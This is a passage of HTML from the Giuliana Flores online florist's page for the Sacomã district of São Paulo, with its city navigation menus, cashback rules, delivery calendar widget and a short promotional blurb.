Niterói</a></li><li><a aria-label='Departamento de Floricultura São Paulo' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/'>Floricultura São Paulo</a></li><li><a aria-label='Departamento de Floricultura Santos' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-santos/d8940/'>Floricultura Santos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-centro-oeste.jpg?ims=25x'
                                        alt='Cidades do CentroOeste' />
                                    Cidades do CentroOeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Brasília' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/'>Floricultura Brasília</a></li><li><a aria-label='Departamento de Floricultura Goiânia' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/'>Floricultura Goiânia</a></li><li><a aria-label='Departamento de Floricultura Cuiabá' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso/floricultura-cuiaba/d8726/'>Floricultura Cuiabá</a></li><li><a aria-label='Departamento de Floricultura Campo Grande' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso-do-sul/floricultura-campo-grande/d8732/'>Floricultura Campo Grande</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-norte.jpg?ims=25x'
                                        alt='Cidades do Norte' />
                                    Cidades do Norte
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Rio Branco' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-acre/floricultura-rio-branco/d8637/'>Floricultura Rio Branco</a></li><li><a aria-label='Departamento de Floricultura Macapá' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amapa/floricultura-macapa/d8649/'>Floricultura Macapá</a></li><li><a aria-label='Departamento de Floricultura Santana' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amapa/floricultura-santana/d8650/'>Floricultura Santana</a></li><li><a aria-label='Departamento de Floricultura Manaus' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-manaus/d8655/'>Floricultura Manaus</a></li><li><a aria-label='Departamento de Floricultura Parintins' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-parintins/d8656/'>Floricultura Parintins</a></li><li><a aria-label='Departamento de Floricultura Belém' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-belem/d8771/'>Floricultura Belém</a></li><li><a aria-label='Departamento de Floricultura Santarém' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-santarem/d8773/'>Floricultura Santarém</a></li><li><a aria-label='Departamento de Floricultura Ji-Paraná' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rondonia/floricultura-jiparana/d8892/'>Floricultura Ji-Paraná</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' title=''> +Cidades do Norte</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-nordeste.jpg?ims=25x'
                                        alt='Cidades do Nordeste' />
                                    Cidades do Nordeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Maceió' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-alagoas/floricultura-maceio/d8643/'>Floricultura Maceió</a></li><li><a aria-label='Departamento de Floricultura Salvador' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/'>Floricultura Salvador</a></li><li><a aria-label='Departamento de Floricultura Fortaleza' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/'>Floricultura Fortaleza</a></li><li><a aria-label='Departamento de Floricultura São Luís' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-maranhao/floricultura-sao-luis/d8717/'>Floricultura São Luís</a></li><li><a aria-label='Departamento de Floricultura João Pessoa' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-paraiba/floricultura-joao-pessoa/d8789/'>Floricultura João Pessoa</a></li><li><a aria-label='Departamento de Floricultura Recife' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/'>Floricultura Recife</a></li><li><a aria-label='Departamento de Floricultura Parnaíba' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-piaui/floricultura-parnaiba/d8831/'>Floricultura Parnaíba</a></li><li><a aria-label='Departamento de Floricultura Natal' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-norte/floricultura-natal/d8836/'>Floricultura Natal</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' title=''> +Cidades do Nordeste</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Datas Comemorativas -->
            <li id="SpecialDatesMenuItem" class="item-7 item-datas-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/datas-comemorativas/gdatas/'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-DatasMOB.png" alt="Datas Especiais Mobile" />
                    Datas Especiais
                </a>
                <ul class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Floricultura-perto-de-mim' /></a></li>
                    
                            <li class="banner-datas">
                                <div class="carousel-dates">
                                    <ul>
                        
                            <li class="item">
                                <a aria-label="Departamento de Flores do Verão" href='https://www.giulianaflores.com.br/flores-do-verao/gflorverao/'>
                                    <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src='//static.giulianaflores.com.br/images/banner/verao-generico-middleMOB.jpg' alt='' />
                                </a>
                            </li>
                        
                            <li class="item">
                                <a aria-label="Departamento de Janeiro Apaixonado" href='https://www.giulianaflores.com.br/janeiro-apaixonado/gjaneirodoa/'>
                                    <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src='//static.giulianaflores.com.br/images/banner/janeiro-apaixonado-nv-middleMOB.jpg' alt='' />
                                </a>
                            </li>
                        
                            </ul>
                                </div>
                            </li>
                        
                    <li>
                        <a href='https://www.giulianaflores.com.br/datas-comemorativas/gdatas/'>Todas Datas Especiais</a>
                    </li>
                </ul>
            </li>

            <!-- Monte seu Presente -->
            <li id="MakeYourGiftMenuItem" class="item-8 item-monte-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/monte-seu-presente/' aria-label="Departamento de escolha de presentes variados">
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-PresenteMOB.png" alt="Monte seu Presente Mobile" />
                    Monte seu Presente
                </a>
                <ul class="second-level">
                    
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Floricultura-perto-de-mim' /></a></li>

                    <li class="banner-datas">
                        <div class="carousel-dates">
                            <div class="arrow-left"><i class="giuliana-icon icon-giu-left"></i></div>
                            <ul>
                                <li class="item">
                                    <a href="https://www.giulianaflores.com.br/monte-seu-presente/" aria-label="Departamento de escolha de presentes variados">
                                        <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/site/Monte-seu-Presente-menu2022.jpg" style="width: 100%;" alt="monte seu presente" />
                                    </a>
                                </li>
                                <li class="item">
                                    <a href="https://www.giulianaflores.com.br/monte-seu-presente/monte-seu-buque/aa_datasaz/" aria-label="Departamento de escolha de buquês variados">
                                        <img class='gf-lazyload' width="325" height="325" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/site/Monte-seu-Buque-menu2022.jpg" style="width: 100%;" alt="monte seu buquê" />
                                    </a>
                                </li>
                            </ul>
                            <div class="arrow-right"><i class="giuliana-icon icon-giu-right"></i></div>
                        </div>
                    </li>
                </ul>
            </li>

            <!-- Clube da Giu -->
            <li id="ClubeMenuItem" class="item-9 item-clube-menu">
                <a class="clube-link link-menu-desktop" href="https://www.giulianaflores.com.br/clubedagiu/" title="Ir para o Clube da Giu">
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ClubeMOB.png" alt="Clube da Giu Mob" />
                    Clube da Giu
                </a>
            </li>

            <!-- Shopping da Giu -->
            <li id="ShopMenuItem" class="item-10 item-shop-menu">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/shopping-da-giu/s3' title="">
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ShopMOB.png" alt="Shopping da Giu Mobile" />
                    Shopping da Giu
                </a>
                <ul class="second-level">
                    <li class='banner-datas'>
                        <div class="carousel-shoppingGiu">
                            <div class="arrow-left"><i class="giuliana-icon icon-giu-left"></i></div>
                            <ul>
                                <li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-bolos/d8556/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-bolos-e-doces.jpg' alt='flores e bolos'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/perfumaria/d8495/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-perfumes.jpg' alt='perfumes'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/cestas/tabua-de-frios/d9688/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-tabua-de-frios.jpg' alt='tabuas'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/brinquedos/pelucia/d8500/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-pelucias.jpg' alt='pelucias'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/joias-e-bijuterias/d8493/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-semijoias.jpg' alt='joias e bijuterias'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/decoracao/d8491/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-decoracao.jpg' alt='decoracao'/></div></a></div></li><li class='item'><div class='bannerItem'><a href='https://www.giulianaflores.com.br/shopping-da-giu/brinquedos/d8492/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-brinquedos.jpg' alt='brinquedos'/></div></a></div><div class='bannerItem'><a href='https://www.giulianaflores.com.br/presentes/presentes-com-baloes/d9362/'><div class='imgBannerItem'><img class='gf-lazyload' width='290' height='140' src='//static.giulianaflores.com.br/images/loadingProduct.gif?ims=290x140' data-src='//static.giulianaflores.com.br/images/banner/menu-shop-baloes.jpg' alt='presentes com baloes'/></div></a></div></li></ul>
                            <div class="arrow-right"><i class="giuliana-icon icon-giu-right"></i></div>
                        </div>
                    </li>
                    <li><a href='https://www.giulianaflores.com.br/shopping-da-giu/s3'>Visite o Shopping</a></li>
                </ul>
            </li>

            <li class="btnWhatsMob">
                <a class="fazer-pedido-mob link-menu-desktop" href="https://api.whatsapp.com/send?phone=551133831700" target="_blank" rel="noopener noreferrer">
                    <img width="25" height="24" class="img-menu-mobile gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-WhatsMOB.png" alt="Compre pelo WhatsApp" />
                    Compre pelo WhatsApp
                </a>
            </li>
        </ul>
    </nav>
</div>


<script>
    jQuery(document).ready(function () {
        var text1 = jQuery('.titulo1 .text1').html();
        jQuery('.titulo1 .produto').append("<span class='text1'>" + text1 + "</span>");
        jQuery('.titulo1 .text1')[0].remove();
    });

    if (window.innerWidth <= 950) {
        const menu = new MmenuLight(
            document.querySelector('#menu-stick'), 'all'
        );

        const navigator = menu.navigation({
            title: 'Menu Mobile',
            theme: 'light',
        });

        const drawer = menu.offcanvas();

        document.querySelector('#menu_Mobile').addEventListener('click', evnt => {
            drawer.open();      //	Open the menu.
        });

        document.querySelector('#closeMobMenu').addEventListener('click', evnt => {
            drawer.close();
        });
    }
</script>

<script>
    jQuery(window).resize(function () {
        if (jQuery(window).width() <= 820) {
            jQuery('.mm-ocd--left').appendTo('#position-mobile-menu');
        }
        else {
            jQuery('#position-mobile-menu').hide();
        }
    });
</script>

                </div>

                <!-- POP UP CEP -->
                <div id="autopopupcep" class="opt-popup-cep-container showpopupcep">
                    <div id="optOverlayPopupCep" class="opt-overlay"></div>
                    <div id="optPopupCep" class="opt-popup-container">
                        <div class="opt-arrow-container">
                            <div class="opt-arrow"></div>
                        </div>
                        <div class="opt-popup-inner-container">
                            <!-- CAMPO DE BUSCA ENDEREÇO -->
                            <div id="divSearchAddress">
                                <div id="boxAddress">
                                    <p class="opt-popup-title">Para onde deseja enviar?</p>
                                    <div>
                                        <div class="input-container">
                                            <img alt="Onde será a entrega?" src="[data-uri]" />                                            <label for="inputSearchAddress" class="screen_out">Busca de Endereço</label>
                                            <input type="text" id="inputSearchAddress" placeholder="Busque por CEP ou nome da rua" />
                                            <span class="search-button"></span>
                                        </div>
                                        <div id="error-message"></div>
                                    </div>
                                    <div id="listAddressItems"></div>
                                    <div id="listSavedAddress"></div>
                                    <div id="divItemAddressSelected">
                                        <p class="titleAddress">Endereço selecionado</p>
                                        <div id="itemAddressSelected"></div>
                                    </div>
                                    <div class="apply-button">Aplicar</div>
                                    <div class="close-button">✖</div>
                                </div>
                            </div>
                            <div class="opt-input-container">
                                <div class="opt-form-cep">
                                    <input type="text" class="opt-input-cep" id="optCepPopupInput" placeholder="__-__" />
                                    <button type="button">OK</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div id="position-mobile-menu"></div>
            </header>
            

            
            <div id="selo-posicao"></div>

            

            
            
            
            
            




<aside id="cashbackInstructions" class="cashback-instructions">
    <div class="cashback-instructions-container">
        <button type="button" id="btnCashbackInstructionsClose" class="cashback-instructions-btnClose" onclick="closeCashbackInstructions()" aria-label="Fechar">X</button>
        <div class="cashback-instructions-title">PROGRAMA DE RECOMPENSA</div>
        <ul class="cashback-instructions-content">
            
                    <li>
                        <p class="marker">01</p>
                        <p>Cashback em Todos os Produtos! Compras no APP: 30% de cashback. Compras no Site: 20% de cashback.</p>
                    </li>
                
                    <li>
                        <p class="marker">02</p>
                        <p>Uso do Saldo de Cashback: Utilize seu saldo como preferir em futuras compras no app ou site Giuliana Flores</p>
                    </li>
                
                    <li>
                        <p class="marker">03</p>
                        <p>Crédito do Cashback: O saldo será creditado 7 dias após a entrega do pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">04</p>
                        <p>Validade do Cashback: O valor recebido é válido por 11 meses.</p>
                    </li>
                
                    <li>
                        <p class="marker">05</p>
                        <p>Cálculo do Cashback: Calculado sobre o valor final do pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">06</p>
                        <a href='https://www.giulianaflores.com.br/vouchercustomer.aspx'>Compras não aprovadas: se o pedido não for aprovado após usar seu saldo, o cashback será devolvido como vale-crédito. <b>Conferir</b>.</a>
                    </li>
                
                    <li>
                        <p class="marker">07</p>
                        <p>Use seu saldo de cashback para abater até 30% do valor do seu pedido.</p>
                    </li>
                
                    <li>
                        <p class="marker">08</p>
                        <p>O uso do saldo de cashback não é cumulativo com outras promoções ou cupons de desconto.</p>
                    </li>
                
        </ul>
        <div class="cashback-instructions-control">
            <button type="button" id="btnCashbackInstructionsOk" class="cashback-instructions-btnOk" onclick="closeCashbackInstructions()">Ok, entendi</button>
        </div>
    </div>
</aside>


            
            <main class="content-site" id="content-site">
                <nav class="breadcrumb bread-product">
                    
                </nav>
                
    

<div id="shippingCalendar" class="popup_calendario" style="display: none;">
    <style>
        .site_shortcut {
            position: absolute;
            margin-left: -1000px !important;
            margin-top: -1000px !important;
        }

        .screen_out {
            position: absolute;
            margin-left: -2000px !important;
            margin-top: -2000px !important;
        }
    </style>
    <span class="bt_fechar_popup">
        <span title="fechar" class="bt_calendarclose jCloseCalendar calendar-close"> X &nbsp; Fechar</span>
    </span>
    <div class="title-carrinho-produto" style="display: none;">SELECIONE A DATA E O PERÍODO DE ENTREGA</div>
    <div class="box_cep_popup jZipBox">
        <div class="tit_popup-digite">
            Digite o CEP de entrega<br />
        </div>
        <span class="input_cep">
            <label for="txtZip" class="screen_out">CEP de Entrega(5 digitos Iniciais)</label>
            <input name="ctl00$ContentSite$uwcCalendar$txtZip" maxlength="5" id="txtZip" class="jZip" Type="tel" onKeyPress="javascript:PictInt(this,event);" />
            <span class="separator-line">-</span>
            <label for="txtZipComplement" class="screen_out">Complemento do CEP de Entrega(3 digitos Finais)</label>
            <input name="ctl00$ContentSite$uwcCalendar$txtZipComplement" maxlength="3" id="txtZipComplement" class="jZipComplement" Type="tel" onKeyPress="javascript:PictInt(this,event);" />
            <span title="ok" class="btn_okcep jSelectZip">OK</span>
            <span class="naoSeiCep" onclick="togglefour(this)"><a href="#">Não sei o Cep</a></span>
        </span>

    </div>



    <div class="box_calendario_popup">
        <div class="selecione-data-mobile">
        </div>
        <div class="box_dataEscolhida">
            <span class="tit_calendario">
               <svg width="14" height="16" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M16 20H2C0.89543 20 0 19.1046 0 18V4C0 2.89543 0.89543 2 2 2H4V0H6V2H12V0H14V2H16C17.1046 2 18 2.89543 18 4V18C18 19.1046 17.1046 20 16 20ZM2 8V18H16V8H2ZM2 4V6H16V4H2ZM14 16H12V14H14V16ZM10 16H8V14H10V16ZM6 16H4V14H6V16ZM14 12H12V10H14V12ZM10 12H8V10H10V12ZM6 12H4V10H6V12Z" fill="#DB161F"/>
               </svg>
                    Data Escolhida
            </span> 
            <span class="jSelectedArea"></span>
        </div>

        <div class="box_periodoEscolhido">
            <span class="tit_calendario">
                <svg width="16" height="16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10C19.9939 15.5203 15.5203 19.9939 10 20ZM10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C17.995 5.58378 14.4162 2.00496 10 2ZM15 11H9V5H11V9H15V11Z" fill="#DB161F"/>
                </svg>
                    Período escolhido
            </span>
            <span class="jSelectedPeriodo"></span>
        </div>

        <div class="calendario content">

            <div class="bgrCalendarLoading" style="background-color: #666666; float: left; height: 272px; opacity: 0.5; text-align: center; width: 100%;">
                <div id="floatingCirclesG" style="position: relative; top: 95px;">
                    <div class="f_circleG" id="frotateG_01"></div>
                    <div class="f_circleG" id="frotateG_02"></div>
                    <div class="f_circleG" id="frotateG_03"></div>
                    <div class="f_circleG" id="frotateG_04"></div>
                    <div class="f_circleG" id="frotateG_05"></div>
                    <div class="f_circleG" id="frotateG_06"></div>
                    <div class="f_circleG" id="frotateG_07"></div>
                    <div class="f_circleG" id="frotateG_08"></div>
                </div>
            </div>
            <div class="data_mes jCalendarTitleBar" style="display: none;">
                <div class="seta_calendario seta-calendario-left">
                    <span title="mês anterior" class="bt_Month jPreviousMonth"><span class="giuliana-icon icon-giu-left"></span></span>
                </div>
                <span class="jSelectedMonth">&nbsp;</span>
                <div class="seta_calendario seta-calendario-right">
                    <span title="próximo mês" class="bt_Month jNextMonth"><span class="giuliana-icon icon-giu-right"></span></span>
                </div>
            </div>
            <!-- Região de datas do calendário -->
        </div>

        <div class="calendar-legenda-mobile " style="display:none;">
          <span class="legenda-shippingcalendar">LEGENDA</span> 
            <ul>

                <li class="data_selecionada-legenda"><span></span>Data Selecionada</li>
                <li class="produto-disponivel-legenda"><span></span>Disponível</li>
                <li class="produto-alternativo-legenda"><span></span>Produto Alternativo</li>
                <li class="produto-indisponivel-legenda"><span></span>Indisponível</li>
            </ul>
        </div>

        <div id="jShippingPeriod" class="opcoes_entrega_calendario">


            <div class="box_periodos jPeriodList">
                <div class="bgrPeriodLoading" style="background-color: #FFF; display: none; float: left; text-align: center; width: 100%;">
                    <img src="//static.giulianaflores.com.br/images/ajax-loader_giu.gif" width="32" height="32" alt="Carregando" title="carregando"
                        style="position: relative; top: 60px;" />
                </div>
                <!-- Região de períodos do calendário -->
            </div>
            <div class="telemarketingHour">
                <select name="ctl00$ContentSite$uwcCalendar$telemarketingHour" id="telemarketingHour" class="telemarketing-hour" style="display: none;">

</select>
            </div>

            <div class="withdrawInStore">
                <select name="ctl00$ContentSite$uwcCalendar$withdrawInStore" id="withdrawInStore" class="withdrawinstore-hour" style="display: none;">

</select>
            </div>
        </div>

        <div class="bt_ok_calendario">
            <span class="btOk jConfirmShippingData" id="btConfirmShippingData">OK &nbsp;
                <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.67 7L9.09 10.59L10.5 12L16.5 6L10.5 0L9.09 1.41L12.67 5H0.5V7H12.67Z" fill="white"/>
                </svg>
            </span>
        </div>
        <span class="message-order-gift" style="display: none;"></span>        
        <div class="mensagem-interflorista" style="display: none;">
        </div>

        <div class="calendar-legenda ">
            <hr />           
           
          <span class="legenda-shippingcalendar">LEGENDA</span> 
            <ul>

                <li class="data_selecionada-legenda"><span></span>Data Selecionada</li>
                <li class="produto-disponivel-legenda"><span></span>Disponível</li>
                <li class="produto-alternativo-legenda"><span></span>Produto Alternativo</li>
                <li class="produto-indisponivel-legenda"><span></span>Indisponível</li>
            </ul>
        
        </div>
        <span class="message-order-shipping" style="display: none;"></span>
    </div>
</div>

    <div class="main">
        <div class="dept wrapper">
            <!-- BREADCRUMB -->
            <nav class="breadcrumb"><ul class="migalha" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='1' /><a itemprop='item' href='https://www.giulianaflores.com.br/'><span itemprop='name'>Home</span></a></li><li><span> | </span></li><li itemprop=' ' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='2'/><a itemprop='item' href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/"><span itemprop='name'>Floricultura perto de mim</span></a></li><li><span> | </span></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='3'/><a itemprop='item' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/d8633/'><span itemprop='name'>Floricultura São Paulo</span></a></li><li><span> | </span></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><meta itemprop='position' content='4'/><span itemprop='name'>Floricultura Sacomã</span></li></ul></nav>

            <!-- TITULO PAGINA -->
            <section id="title-defaut"><h1 class="titulo-dept">Floricultura Sacomã</h1></section>

            <!-- TEXTO BANNER -->
            
            <section class="banner">
                <div class="descricao-banner" align="center">
 Está buscando uma floricultura no Sacomã? Então, conheça a Giuliana Flores, a sua floricultura online com opções de presentes que vão desde buquês, arranjos, cestas de café da manhã, cestas de chocolate e muito mais. Confira! 




<a href="#continuarLendoFooter" style="color: #da1b28;">Leia mais</a>
</div>
<div id="menulista">
<ul>

<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/">São Paulo</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-guarulhos/d8929/">Guarulhos</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-campinas/d8930/">Campinas</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-bernardo-do-campo/d8931/">São Bernardo do Campo</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-santo-andre/d8933/">Santo André</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-osasco/d8935/">Osasco</a></li>


<li class="has-sub"><span class="submenu-button"></span><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-cidades-estado-de-sao-paulo/d9426/">Outras Cidades</a>
<ul>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-jose-dos-campos/d8932/">São José Dos Campos</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-ribeirao-preto/d8934/">Ribeirão Preto</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sorocaba/d8936/">Sorocaba</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-santos/d8940/">Santos</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-maua/d8937/">Mauá</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-jose-do-rio-preto/d8938/">São José do Rio Preto</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-mogi-das-cruzes/d8939/">Mogi Das Cruzes</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-diadema/d8941/">Diadema</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-jundiai/d8942/">Jundiaí</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-carapicuiba/d8944/">Carapicuíba</a></li>

<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-cidades-estado-de-sao-paulo/d9426/">Outras Cidades</a></li>

</ul></li>





<li class="has-sub"><span class="submenu-button"></span><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Outros Estados</a>
<ul>

<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/d8627/">Rio de Janeiro</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/d8636/">Distrito Federal</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/d8614/">Bahia</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/d8615/">Ceará</a></li>
<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/d8621/">Minas Gerais</a></li>
